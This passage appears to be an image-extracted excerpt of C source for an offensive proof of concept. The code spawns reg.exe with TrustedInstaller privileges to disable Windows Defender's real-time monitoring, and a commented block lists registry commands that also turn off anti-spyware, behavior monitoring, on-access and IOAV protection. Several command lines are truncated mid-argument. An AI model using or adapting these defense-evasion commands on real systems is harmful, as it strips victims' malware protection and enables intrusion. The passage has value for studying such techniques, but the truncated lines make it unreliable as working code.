 334 /* Create process */
335 PROCESS_INFORMATION processInfo = { 0 };
336 wprintf(L"[!] Spawning registry with TrustedInstaller privileges to Disable 'RealtimeMonitoring' regkey.\n[+] To disable other components of defender check source.\n");
337
338 /* Disable other components of Defender
339 wchar_t cmd[] = L"C:\\windows\\system32\\reg.exe add \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\" /v DisableAntiSpyware /t REG_DWORD /d 1 /f";
340 wchar_t cmd[] = L"C:\\windows\\system32\\reg.exe add \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection\" /v DisableRealtimeMonitoring /t REG
341 wchar_t cmd[] = L"C:\\windows\\system32\\reg.exe add \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection\" /v DisableBehaviorMonitoring /t REG
342 wchar_t cmd[] = L"C:\\windows\\system32\\reg.exe add \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection\" /v DisableScanOnRealtimeEnable /t R
343 wchar_t cmd[] = L"C:\\windows\\system32\\reg.exe add \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection\" /v DisableOnAccessProtection /t REG
344 wchar_t cmd[] = L"C:\\windows\\system32\\reg.exe add \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection\" /v DisableIOAVProtection /t REG_DWO
345 */
346
347 // POC To only disable RealTimeMonitoring
348 wchar_t cmd[] = L"C:\\windows\\system32\\reg.exe add \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection\" /v DisableRealtimeMonitoring /t REG